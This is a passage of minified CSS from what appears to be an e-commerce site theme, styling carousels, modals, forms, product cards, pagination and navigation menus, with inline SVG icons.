.carousel-tooltip::after{left:-5px;right:auto}.slick-next .carousel-tooltip::after{right:-5px}.slick-dots button .carousel-tooltip{margin-top:25px}.slick-dots button .carousel-tooltip::after,.slick-dots button .carousel-tooltip::before{right:50%;-webkit-transform:translateX(50%);transform:translateX(50%)}.slick-dots button .carousel-tooltip::before{top:-7px}.carousel-play-pause-button{background-color:#f2f2f2;background-color:rgba(242,242,242,.9);border:1px solid #f2f2f2;bottom:.5rem;color:#8f8f8f;display:none;font-size:14px;font-weight:700;height:32px;left:15px;line-height:1.25;max-width:60px;min-width:60px;overflow:hidden;position:absolute;text-overflow:ellipsis;-webkit-transition:color .1s ease-out;transition:color .1s ease-out;white-space:nowrap;z-index:5}@media (min-width:551px){.carousel-play-pause-button{font-size:18px;max-width:150px}}@media (min-width:801px){.carousel-play-pause-button{bottom:1.5rem;left:25px}}.carousel-play-pause-button:hover{color:#474747}@media (min-width:375px){.carousel-play-pause-button{max-width:90px;min-width:80px}}body,html{height:auto}body{padding-top:50px}@media (min-width:801px){body{padding-top:0}}figure{margin-bottom:2rem;margin-top:2rem}figure>figcaption{margin-bottom:-.5rem}figcaption{color:#7b8d8e;margin-top:.78571rem}body{font-size:1rem;font-weight:400}h1,h2,h3,h4,h5,h6{font-weight:400;margin-top:2.28571rem}h5,h6{text-transform:uppercase}a{-webkit-transition:color .15s ease;transition:color .15s ease}cite{line-height:1.5;margin:.5rem 0 0}.page-heading{margin:0 0 3rem;text-align:center}h1{font-size:48px}h2{font-size:40px}h3{font-size:24px}h4{font-size:14px}h5{font-size:15px}h6{font-size:13px}.definitionList:after,.definitionList:before{content:" ";display:table}.definitionList:after{clear:both}.definitionList-key{color:#7b8d8e;float:left;font-weight:400;margin:0 .35714rem 0 0}.definitionList-value{margin:0}.form-select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z' fill='rgba(123, 141, 142, 0.999)' /%3E%3C/svg%3E");background-position:right .57143rem top .71429rem;border-radius:4px;padding:.75rem 3rem .75rem 1rem}.form-label small{float:right;margin-top:.35714rem}.form-label--inlineSmall small{color:#7b8d8e;float:none;font-size:inherit;font-weight:400;margin-left:.35714rem;text-transform:none}.table{margin-top:2rem}.table td+td{border-left:1px solid #e5e5e5}.table .table-alignCenter{text-align:center}.table .table-alignRight{text-align:right}.table-actions{margin:1.5rem;text-align:center}.table-actions .form{margin-bottom:0}.table-actions .button{display:block;margin-left:0;margin-right:0;width:100%}@media (min-width:551px){.table-actions .button{display:inline-block;margin-bottom:0;width:auto}}@media (min-width:551px){.table-actions .button+.button{margin-left:.35714rem}}.table--line{border-color:#e5e5e5;border-width:0 0 1px}.table--line .table-thead{background-color:#0b1414;border-color:#e5e5e5;border-width:0 0 1px}.table--line .table-thead tr th{padding-left:0;padding-right:0}@media (min-width:551px){.table--line .table-thead tr th{text-align:center}.table--line .table-thead tr th:first-child{text-align:left}.table--line .table-thead tr th:last-child{text-align:right}}.table--line .table-thead tr th+th{padding-left:1.5rem}.table--line tr{border-color:1px solid #e5e5e5}.table--line tr td{display:block;padding-left:0;padding-right:0}@media (min-width:551px){.table--line tr td{text-align:center}.table--line tr td:first-child{text-align:left}.table--line tr td:last-child{text-align:right}}.table--line tr td+td{padding-left:1.5rem}.table--line td+td{border-left:0}.dropdown{left:-9999px;outline:0;position:absolute}.dropdown-menu{z-index:5}.dropdown-menu.is-loading .loadingOverlay{background:0 0;padding:4.5rem 0;position:relative}.dropdown-menu.is-open{display:block}.dropdown-menu .button:focus{z-index:5}.dropdown-menu-item{text-align:left}.dropdown-menu-item:first-child>a{padding-top:.78571rem}.dropdown-menu-item:last-child>a{padding-bottom:1rem}.dropdown-menu-item>a{margin:0;padding:.28571rem 1.14286rem;text-decoration:none}.form-wishlist{position:relative}@media (min-width:551px){.form-wishlist{float:left;padding:0 .71429rem;width:50%}}@media (min-width:801px){.form-wishlist{padding:0;width:auto}}@media (min-width:1261px){.form-wishlist{display:inline-block;margin-top:1rem}}.form-wishlist .button{width:100%}@media (min-width:801px){.form-wishlist .button{width:auto}}@media (min-width:1261px){.form-wishlist .button{margin-right:.78571rem}}.dropdown-menu-button{width:100%}.dropdown-menu-button.is-open{border-bottom-left-radius:0;border-bottom-right-radius:0}.dropdown-menu-button .icon{float:right;margin-left:10px}.dropdown-menu-button:focus{z-index:10}#wishlist-dropdown.is-open{background:0 0;left:auto!important;max-width:none!important;width:100%!important}@media (min-width:551px){#wishlist-dropdown.is-open{padding-right:20px}}@media (min-width:801px){#wishlist-dropdown.is-open{padding-right:0}}@media (min-width:1261px){#wishlist-dropdown.is-open{padding-right:11px}}#wishlist-dropdown.is-open:focus{outline:0}#wishlist-dropdown.is-open [data-wishlist]{border-top:0;margin-bottom:0;width:100%}#wishlist-dropdown.is-open .button{background-color:#121f1f;border-top-left-radius:0;border-top-right-radius:0;width:100%}#wishlist-dropdown.is-open .button--has-items{font-weight:700}#wishlist-dropdown.is-open li:not(:last-child) .button{border-bottom:0;border-radius:0;border-top:0;margin-bottom:0}.modal{left:50%;margin:0;max-height:90%;max-width:95%;min-height:240px;outline:0;overflow:hidden;padding:0;top:50%!important;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.modal .form-field{position:relative}@media (min-width:1261px){.modal--large{width:1280px}}.modal-header{padding-left:2.25rem;padding-right:3.03571rem}.modal-header-title{font-size:24px;text-align:center}@media (min-width:801px){.modal-header-title{font-size:40px}}.modal-close{height:2.28571rem;width:2.28571rem;color:#f2f2f2;font-size:26px;line-height:2.28571rem;padding:0;position:absolute;text-align:center;text-decoration:none;z-index:50}.modal-close::before{border-color:transparent transparent #313440 transparent;border-style:solid;border-width:.71429rem;content:" ";position:absolute;right:0;top:50%}.modal-close::after{background-color:#313440;border-radius:.57143rem;color:#f2f2f2;content:attr(title);cursor:default;font-size:1rem;padding:.28571rem .42857rem;position:absolute;right:0;top:100%;white-space:nowrap}.modal-close::after,.modal-close::before{display:none}.modal-close:focus::after,.modal-close:focus::before{display:block}@media (min-width:801px){.modal-close{font-size:32px}}.modal-close:hover{color:#d7962e}.modal-close::before{right:50%;-webkit-transform:translateX(50%);transform:translateX(50%)}.modal-close::after{right:50%;-webkit-transform:translateX(.71429rem);transform:translateX(.71429rem)}.modal-body{overflow:auto;-webkit-overflow-scrolling:touch;padding:2.25rem 2.25rem}.modal--alert{background-color:#f2f2f2!important;border-radius:4px;font-family:Visby,Arial,Helvetica,sans-serif;padding:40px 20px 20px;text-align:center}.modal--alert .alert-icon{border:.25em solid transparent;border-radius:50%;-webkit-box-sizing:content-box;box-sizing:content-box;cursor:default;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:inherit;height:5em;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;line-height:5em;margin:1.25em auto 1.875em;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:5em}.modal--alert .error-icon{-webkit-animation:animate-icon .5s;animation:animate-icon .5s;border-color:#f27474;color:#f27474}.modal--alert .error-icon .icon-content{-webkit-animation:animate-icon-content .5s;animation:animate-icon-content .5s;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;position:relative}.modal--alert .error-icon .icon-content .line{background-color:#f27474;border-radius:.125em;display:block;height:.3125em;position:absolute;top:2.3125em;width:2.9375em}.modal--alert .error-icon .icon-content .line-left{left:1.0625em;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.modal--alert .error-icon .icon-content .line-right{right:1em;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.modal--alert .warning-icon{-webkit-animation:animate-icon .5s;animation:animate-icon .5s;border-color:#facea8;color:#f8bb86}.modal--alert .warning-icon .icon-content{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-animation:animate-icon-content .5s;animation:animate-icon-content .5s;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:3.75em}.modal--alert .modal-content{color:#f2f2f2;font-size:1.14286rem}.modal--alert .button-container{margin:25px 0 0}.modal--alert .button-container .confirm{background-color:#c42027;border-color:#c42027;color:#fff}.modal--alert .button-container .confirm:focus,.modal--alert .button-container .confirm:hover{background-color:#c42027;border-color:#c42027;color:#fff}.modal--alert .button-container .confirm:active{background-color:#d7962e;border-color:#d7962e;color:#0b1414}.hide-content{opacity:0}@-webkit-keyframes animate-icon{0%{opacity:0;-webkit-transform:rotateX(100deg);transform:rotateX(100deg)}100%{opacity:1;-webkit-transform:rotateX(0);transform:rotateX(0)}}@keyframes animate-icon{0%{opacity:0;-webkit-transform:rotateX(100deg);transform:rotateX(100deg)}100%{opacity:1;-webkit-transform:rotateX(0);transform:rotateX(0)}}@-webkit-keyframes animate-icon-content{0%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}50%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}80%{margin-top:-.375em;-webkit-transform:scale(1.15);transform:scale(1.15)}100%{margin-top:0;opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes animate-icon-content{0%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}50%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}80%{margin-top:-.375em;-webkit-transform:scale(1.15);transform:scale(1.15)}100%{margin-top:0;opacity:1;-webkit-transform:scale(1);transform:scale(1)}}ol.breadcrumbs{display:none;font-size:0;overflow:visible;text-align:center}@media (min-width:551px){ol.breadcrumbs{display:block}}.breadcrumb{display:inline-block;float:none;margin-right:.25rem}.breadcrumb.is-active>.breadcrumb-label{cursor:pointer;font-weight:700}.breadcrumb:not(:first-child)::before{border-right:.1em solid #d7962e;content:"";display:inline-block;height:.8em;margin:0 .25rem;-webkit-transform:rotate(15deg);transform:rotate(15deg)}.panel-title{font-size:14px}.panel--large .panel-body{margin-bottom:2rem;padding:2rem}.pagination-list{font-size:0;margin-bottom:1.5rem;text-align:center}.pagination-list:after,.pagination-list:before{content:" ";display:table}.pagination-list:after{clear:both}.pagination-list .pagination-item{display:inline-block}.pagination-item{border:1px solid transparent;line-height:1}.pagination-item .pagination-link{text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.pagination-item .pagination-link:hover{color:#7b8d8e}.pagination-item.pagination-item--current{border-color:#e5e5e5;border-radius:4px;margin:0 .35714rem 0 .78571rem}.pagination-item.pagination-item--next>a,.pagination-item.pagination-item--previous>a{color:#7b8d8e}.pagination-item.pagination-item--next>a:hover,.pagination-item.pagination-item--previous>a:hover{color:#c42027}.pagination-item.pagination-item--next>a:hover .icon>svg,.pagination-item.pagination-item--previous>a:hover .icon>svg{fill:#c42027}.pagination-item--next .icon,.pagination-item--previous .icon{height:1.42857rem;margin-top:-.14286rem;width:1.42857rem}.pagination-item--previous{float:left}.pagination-item--previous .icon{margin-left:-.85714rem}.pagination-item--next{float:right}.pagination-item--next .icon{margin-right:-.85714rem}.pagination-list--small{position:relative}.pagination-list--small .pagination-item{color:#7b8d8e;cursor:inherit;line-height:1.5}.pagination-list--small .pagination-link{padding:0 .35714rem}.pagination-list--small .pagination-item--next,.pagination-list--small .pagination-item--previous{position:absolute;top:0}.pagination-list--small .pagination-item--previous{left:0}.pagination-list--small .pagination-item--next{right:0}.button{line-height:1rem;-webkit-transition:all .15s ease;transition:all .15s ease}.button+.button{margin-left:0}@media (min-width:801px){.button+.button{margin-left:.78571rem}}.button[disabled]{cursor:not-allowed}.button--icon svg{fill:#0b1414}.tab{border-top:1px solid #e5e5e5;float:none}@media (min-width:801px){.tab{border-top-color:#0b1414;float:left}}.tab.is-active{border-left-color:#0b1414;border-right-color:#0b1414}@media (min-width:551px){.tab.is-active{margin-bottom:-1px}}@media (min-width:801px){.tab.is-active{border:1px solid #e5e5e5;border-bottom:1px solid #0b1414}}.tab-title{padding:1.14286rem 0;text-align:center;text-decoration:none}@media (min-width:551px){.tab-title{text-align:left}}@media (min-width:801px){.tab-title{padding:.78571rem 1.5rem}}@media (min-width:1261px){.tab-title{padding:.78571rem 1.28571rem}}.tab-content.has-jsContent{display:block;height:0;overflow:hidden;padding:0;visibility:hidden}.tab-content.has-jsContent.is-active{height:auto;overflow:visible;padding:1.5rem 0;visibility:visible}@media (min-width:551px){.tab-content .productReview{width:50%}}@media (min-width:801px){.tab-content .productReview{width:33.33333%}}@media (min-width:1261px){.tab-content .productReview{width:50%}}.tab-content .productReviews{border-top:0}.accordion{border-radius:4px;-webkit-box-shadow:none;box-shadow:none}.accordion .navList{margin-bottom:0}.accordion-content{border:0}.accordion-content .form:only-child{margin-bottom:0}.accordion-title{color:#f2f2f2;font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:1.07143rem;margin:0}.accordion-navigation{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-right:1rem;position:relative;text-decoration:none;width:100%}@media (min-width:801px){.accordion--navList{border:0}}@media (min-width:801px){.sidebarBlock+.accordion--navList{margin-top:2rem}}@media (min-width:801px){.accordion--navList .accordion-block{margin-top:2rem}}.accordion--navList .accordion-content{padding:1rem}@media (min-width:801px){.accordion--navList .accordion-content{padding:0}}@media (min-width:801px){.accordion--navList .accordion-navigation{background-position:right 0 top 50%;border:0;margin-bottom:.78571rem!important;padding:0}}.accordion--navList .accordion-title{font-weight:400;padding:1rem;text-decoration:none;text-transform:inherit}@media (min-width:801px){.accordion--navList .accordion-title{padding:0}}.accordion--navList .accordion-indicator{fill:#7b8d8e}.accordion-block:first-child{margin-top:0}.accordion-block:first-child .accordion-navigation{border-radius:4px 4px 0 0}.accordion-block:last-child .accordion-content,.accordion-block:last-child .accordion-navigation{border-radius:0 0 4px 4px}.accordion-block:last-child .accordion-navigation{border-bottom-width:0}.accordion-block:last-child .accordion-navigation.is-open{border-bottom-width:1px;border-radius:0}.accordion-nav-clear-holder{position:relative}.facetedSearch-clearLink{color:#7b8d8e;position:absolute;right:40px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media (min-width:801px){.facetedSearch-clearLink{right:20px;top:3px;-webkit-transform:none;transform:none}}.facetedSearch-clearLink:hover{color:#7b8d8e}ul.inlineList{overflow:visible}ul.inlineList:after,ul.inlineList:before{content:" ";display:table}ul.inlineList:after{clear:both}.inlineList--labels{margin-bottom:0;margin-left:-.78571rem}.inlineList--labels>li{margin-bottom:.78571rem;margin-left:.78571rem}.alertBox{border-radius:4px;color:#333}.alertBox-icon .icon{height:1.78571rem;width:1.78571rem}.alertBox--info{background-color:#707070}.alertBox--info .alertBox-close svg{fill:#dfdfdf}.form--hiddenLabels .form-label{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-inlineMessage{display:block}.form-field--error .form-input{float:none}.form-field--error .form-inlineMessage::before{background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z' fill='rgba(204, 71, 73, 0.999)' /%3E%3C/svg%3E") no-repeat;background-size:100%;content:"";display:inline-block;height:1rem;left:-.14286rem;margin-right:.07143rem;position:relative;top:.21429rem;width:1rem}.form-field--success .form-input[type=text]{padding-right:3rem;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(0, 138, 6, 0.999)' /%3E%3C/svg%3E");background-position:right .71429rem center;background-repeat:no-repeat}.form-field--success .form-input[name=credit_card_number]{background-position:right 2.28571rem center}.form-field--success .form-input[name=cvv]{background-position:right 2.28571rem center}.form-checkbox+.form-label:last-child,.form-radio+.form-label:last-child{display:block;margin-bottom:-.28571rem}.form-checkbox+.form-label::after,.form-radio+.form-label::after{top:.28571rem}.form-checkbox+.form-label::before,.form-radio+.form-label::before{top:.21429rem}.form-option-wrapper{display:inline-block;position:relative}.form-option-wrapper .form-checkbox,.form-option-wrapper .form-radio{bottom:.5rem;left:.5rem}.form-actions{margin:0 auto;max-width:85.71429rem;width:100%;display:block;text-align:center}.form-actions:after,.form-actions:before{content:" ";display:table}.form-actions:after{clear:both}@media (min-width:551px){.form-actions{margin-top:1.5rem}}.form-actions .button,.form-actions a,.form-actions input{vertical-align:top;width:100%}@media (min-width:551px){.form-actions .button,.form-actions a,.form-actions input{margin-bottom:0;width:auto}}.form-actions .button+.button,.form-actions .button+a,.form-actions .button+input,.form-actions a+.button,.form-actions a+a,.form-actions a+input,.form-actions input+.button,.form-actions input+a,.form-actions input+input{margin-top:.78571rem}@media (min-width:551px){.form-actions .button+.button,.form-actions .button+a,.form-actions .button+input,.form-actions a+.button,.form-actions a+a,.form-actions a+input,.form-actions input+.button,.form-actions input+a,.form-actions input+input{margin:0 0 0 .78571rem}}.form-label--alternate{font-family:Visby,Arial,Helvetica,sans-serif;font-size:13px;margin-bottom:.78571rem}.form-select--date{width:initial}.form-select--date+.form-select--date{margin-left:.35714rem}.form-select--date,.form-select--small{background-position:right .5rem top .5rem;background-size:1.28571rem;font-size:13px;height:2.28571rem;line-height:1rem;max-width:20rem;padding:.57143rem .78571rem;padding-right:2rem}.form-select--short{max-width:6rem;width:4.5rem}.form-file{margin-bottom:.5rem}.form-fileDescription{color:#7b8d8e;font-size:13px}.form-field-group{border:1px solid #fff;border-radius:4px;padding:1.5rem}.form-column{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:551px){.form-column{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.form-prefixPostfix.wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.form-prefixPostfix .button,.form-prefixPostfix .form-input{display:block;width:100%}@media (min-width:1261px){.form-prefixPostfix .form-input{width:auto}}.form-prefixPostfix .form-input::-webkit-input-placeholder{color:#0b1414}.form-prefixPostfix .form-input::-moz-placeholder{color:#0b1414}.form-prefixPostfix .form-input:-ms-input-placeholder{color:#0b1414}@media (min-width:1261px){.form-prefixPostfix .button{width:auto}}.form-prefixPostfix .form-inlineMessage{margin-bottom:.35714rem}@media (min-width:1261px){.form-prefixPostfix .form-inlineMessage{margin-bottom:0}}.form-prefixPostfix--centeredColumn.wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.form-prefixPostfix--centeredColumn .g-recaptcha{margin:2em auto 0}@media (min-width:1261px){.form-prefixPostfix--centeredColumn .form-prefixPostfix-button--postfix{margin:1em 0 .78571rem}}.form-prefixPostfix-button--postfix{margin:.78571rem 0 0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media (min-width:1261px){.form-prefixPostfix-button--postfix{margin:0 0 0 .78571rem;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}}.form-increment .button{margin:0;padding:.21429rem .35714rem}.form-input--incrementTotal{border:0;display:inline-block;font-size:15px;font-weight:700;height:auto;padding:0;text-align:center;vertical-align:middle;width:2.5rem}.form-field--success .form-input--incrementTotal{float:none}.form-option{border:1px solid #fff;color:#f2f2f2;cursor:pointer;display:inline-block;font-size:0;margin-bottom:.5rem;margin-right:.5rem;padding:1px;-webkit-transition:all .15s ease;transition:all .15s ease}.form-option:hover{border-color:#162526}.form-radio:checked+.form-option{border-color:#48595a;-webkit-box-shadow:0 0 0 1px #48595a;box-shadow:0 0 0 1px #48595a}.form-option-variant{display:inline-block;font-size:1rem;min-width:2.71429rem;padding:1px .35714rem;pointer-events:none;text-align:center}.form-option-variant--color,.form-option-variant--pattern{height:1.57143rem;width:1.57143rem;min-width:initial;padding:0}@media (min-width:551px){.form-option-variant--color,.form-option-variant--pattern{pointer-events:inherit}}.form-option-variant--pattern{background-position:center;background-repeat:no-repeat}.form-input--small{font-size:13px;height:2.28571rem;line-height:1rem;padding:.57143rem .78571rem}.form-minMaxRow{margin-left:-.375rem;margin-right:-.375rem}.form-minMaxRow:after,.form-minMaxRow:before{content:" ";display:table}.form-minMaxRow:after{clear:both}.form-minMaxRow .form-field{padding-left:.75rem;padding-right:.75rem;width:33.33333%;float:left;margin-bottom:0;padding-left:.375rem;padding-right:.375rem}.form-minMaxRow .button{margin-bottom:0;padding-left:0;padding-right:0;width:100%}@media (min-width:551px){.form-row--half>.form-field:nth-child(odd){clear:left}}[data-product-attribute] .form-option{overflow:hidden;position:relative}[data-product-attribute] .form-option.unavailable{background-color:#ddd;opacity:.3}[data-product-attribute] .form-option.unavailable::before{background-color:#000;content:"";height:2px;left:-5px;position:absolute;top:11px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);width:141%}[data-product-attribute=product-list] .unavailable,[data-product-attribute=set-radio] .unavailable{opacity:.6;text-decoration:line-through}.card:focus-within .card-figcaption{opacity:1}.card.focus-within .card-figcaption{opacity:1}.card-figure{margin-top:0;overflow:hidden;padding:3px;position:relative}.card-figure:hover .card-figcaption{opacity:1}.card-figure__link{display:block;position:relative}.card-img-container{max-width:850px}.card-img-container::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.card-figcaption{display:none;margin:0;pointer-events:none}@media (min-width:801px){.card-figcaption{display:block}}.card-figcaption-body{display:inline-block;pointer-events:all;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.card-image{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;border:0;font-family:"object-fit: contain;";max-height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.card-title{font-size:15px;margin:0 0 .28571rem}.card-title>a{color:#f2f2f2;display:block;text-decoration:none}.card-title>a:hover{color:#48595a}.card-text{margin-bottom:.21429rem}.card-text abbr{border:0;color:inherit;font-size:inherit}.card-figcaption-button{border:none;display:block;margin:.35714rem 0 0}.card-figcaption-button:active{background-color:#d7962e;border:none}.card-figcaption-body .card-figcaption-button:focus{background-color:#d7962e;outline:revert}.card-figcaption-button+.card-figcaption-button{margin:.35714rem 0 0}.card-body{text-align:center}@media (min-width:551px){.card-body{text-align:left}}.card--alternate{border:3px solid #f2f2f2;-webkit-transition:all .15s ease;transition:all .15s ease}.card--alternate .card-body{background-color:#f2f2f2;padding:.78571rem;-webkit-transition:all .15s ease;transition:all .15s ease}@media (min-width:551px){.card--alternate .card-body{padding:1.5rem}}.card--alternate:hover{border-color:#d7962e}.card--alternate:hover .card-body{background-color:#d7962e}.card--alternate:hover .card-body .card-text{color:#f2f2f2}.card--alternate:hover .card-title>a{color:#f2f2f2}.navBar,.navList{margin-left:0}.navBar-action,.navList-action{text-decoration:none}.navList-action.is-active{font-weight:700}.navList-action--checkbox{display:inline-block;font-size:1rem;font-weight:400;margin-bottom:.35714rem;padding-left:1.85714rem;position:relative;vertical-align:baseline;width:100%}.navList-action--checkbox::after,.navList-action--checkbox::before{content:"";display:block;position:absolute;-webkit-transition:all 50ms ease-out;transition:all 50ms ease-out}.navList-action--checkbox::before{background-color:#0b1414;border:solid #7b8d8e;border-width:1px;height:1.14286rem;left:0;top:0;width:1.14286rem}.navList-action--checkbox::after{height:1rem;left:1px;opacity:0;top:1px;-webkit-transform:scale(0);transform:scale(0);width:1rem}.navList-action--checkbox::before{border-radius:4px}.navList-action--checkbox::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(72, 89, 90, 0.999)' /%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100%;color:rgba(72,89,90,.999);content:"";font-size:1rem;line-height:1;text-align:center}.navList-action--checkbox::after,.navList-action--checkbox::before{top:50%}.navList-action--checkbox::before{margin-top:-.57143rem}.navList-action--checkbox::after{margin-top:-.5rem}.navList-action--checkbox.is-disabled{cursor:default}.navList-action--checkbox.is-disabled::before{background-color:#162526}.navList-action--checkbox.is-checked::after,.navList-action--checkbox.is-selected::after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.navList-action-close{background:#121f1f;border-radius:100%;display:inline-block;float:right;line-height:0;opacity:0;padding:.28571rem;-webkit-transition:opacity .3s ease;transition:opacity .3s ease;visibility:hidden}.navList-action-close .icon{height:.92857rem;width:.92857rem;fill:#7b8d8e}.navList-action.is-selected:hover .navList-action-close{opacity:1;visibility:visible}.navBar--sub{margin-bottom:4.5rem;text-align:center}.navBar--sub .navBar-section{float:none}.navBar--sub .navBar-item{float:none;margin:0 .78571rem}@media (min-width:801px){.navBar--sub .navBar-item{display:inline-block}}@media (min-width:801px){.navBar--sub .navBar-item.is-active{border-bottom:1px solid #f2f2f2}}.navBar--sub .navBar-item.is-active>.navBar-action{color:#121f1f}@media (min-width:801px){.navBar--sub .navBar-item.navBar-item--separate{border-left:1px solid #7b8d8e;margin:0;padding-left:.78571rem}}.navBar--sub .navBar-action{color:#7b8d8e;font-size:1rem;padding:0}.navBar--sub .navBar-action:hover{color:#7b8d8e}.loadingOverlay{background-color:rgba(242,242,242,.9);display:none;z-index:20}.icons-svg-sprite{display:none}.icon,.icon svg{-webkit-transition:all .15s ease;transition:all .15s ease}.actionBar-section .form-field{background-color:#eee;border:1px solid #fff;border-radius:4px}.actionBar-section .form-field:hover{border-color:#162526}.actionBar-section .form-label{color:#7b8d8e;font-size:13px;line-height:2.14286rem;margin-bottom:0;padding-left:.78571rem}.actionBar-section .form-input,.actionBar-section .form-select{border:0;padding-left:.21429rem;width:auto}.actionBar-section .form-input,.actionBar-section .form-label,.actionBar-section .form-select{display:inline-block}.actionBar-section .form-select{color:#7b8d8e;height:2.14286rem}.has-ribbon{position:relative}.ribbon{background-color:#333;color:#f2f2f2;cursor:default;font-weight:700;margin:-.78571rem -.78571rem 0 0;padding:.07143rem 1rem;position:absolute;right:0;text-transform:uppercase;top:0;z-index:1}.navUser{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;top:26px;width:100%;z-index:5}.navUser:after,.navUser:before{content:" ";display:table}.navUser:after{clear:both}.navUser ol,.navUser ul{list-style:none;margin-left:0;margin:0;padding:0}.navUser ol ol,.navUser ol ul,.navUser ul ol,.navUser ul ul{list-style:none;margin-bottom:0}.navUser ol li,.navUser ul li{margin:0;padding:0}.navUser-section{float:left}.navUser-section:after,.navUser-section:before{content:" ";display:table}.navUser-section:after{clear:both}.navUser-section--alt{float:right;margin-left:1.5rem}.navUser-section+.navUser-section{margin-left:1.5rem}@media (min-width:551px){.navUser-item{float:left}}.navUser-action,.navUser-item{display:block}@media (min-width:801px){.navUser{padding:0 1.5rem;position:relative;right:auto;top:auto;-webkit-transform:none;transform:none;z-index:50}}.navUser .dropdown-menu{background-color:#f2f2f2;border:1px solid #ccc;-webkit-box-shadow:0 1px 2px rgba(11,20,20,.13);box-shadow:0 1px 2px rgba(11,20,20,.13);position:absolute}.navUser .dropdown-menu.is-open::before{border:inset 10px;content:"";display:block;height:0;width:0;border-color:transparent transparent #ccc transparent;border-bottom-style:solid;bottom:100%;left:.78571rem;position:absolute}.navUser .dropdown-menu.is-open::after{border:inset 8px;content:"";display:block;height:0;width:0;border-color:transparent transparent #f2f2f2 transparent;border-bottom-style:solid;bottom:100%;left:.92857rem;position:absolute}@media (min-width:801px){.navUser-section{position:relative}}.navUser-action{color:#0b1414;font-weight:700;padding:1rem .78571rem;text-decoration:none;text-transform:uppercase}.navUser-action.is-open,.navUser-action:hover{color:#48595a}.navUser-action.is-open svg,.navUser-action:hover svg{fill:#48595a;stroke:#48595a}.navUser-action .icon{height:.57143rem;width:.57143rem;margin:-1px 0 0 .21429rem}.navUser-action svg{fill:#0b1414;stroke:#0b1414;-webkit-transition:all .15s ease;transition:all .15s ease}.navUser-action--currencySelector+.dropdown-menu::before{left:auto!important;right:.78571rem}.navUser-action--currencySelector+.dropdown-menu::after{left:auto!important;right:.92857rem}.navUser-action--storeCredit+.dropdown-menu{max-width:21.42857rem;padding:1.5rem}.navUser-action--storeCredit+.dropdown-menu::before{left:10rem!important}.navUser-action--storeCredit+.dropdown-menu::after{left:10.14286rem!important}.navUser-action-divider{border-right:1px solid #e5e5e5;color:#7b8d8e;display:inline-block;padding:0 1.42857rem 0 0;text-decoration:none}.navUser-item{display:none}@media (min-width:801px){.navUser-item{display:block}.navUser-item.navUser-item--social{margin-top:.35714rem;padding-right:.35714rem}.navUser-item.navUser-item--divider{font-size:1.78571rem;margin-top:.57143rem;padding-left:.14286rem}}.navUser-item--cart{display:block}@media (max-width:551px){.navUser-item--cart__hidden-s{display:none}}.navUser-item--cart .navUser-action{color:#0b1414}.navUser-item--cart .navUser-action.is-open,.navUser-item--cart .navUser-action:hover{color:#48595a}.navUser-item--cart .dropdown-menu{max-width:22.85714rem}.navUser-item--cart .dropdown-menu.is-open{left:auto!important;right:.35714rem;top:auto!important}@media (min-width:801px){.navUser-item--cart .dropdown-menu.is-open{right:0}}.navUser-item--cart .dropdown-menu.is-open::after,.navUser-item--cart .dropdown-menu.is-open::before{left:auto}.navUser-item--cart .dropdown-menu.is-open::before{right:.42857rem}@media (min-width:801px){.navUser-item--cart .dropdown-menu.is-open::before{right:.78571rem}}.navUser-item--cart .dropdown-menu.is-open::after{right:.57143rem}@media 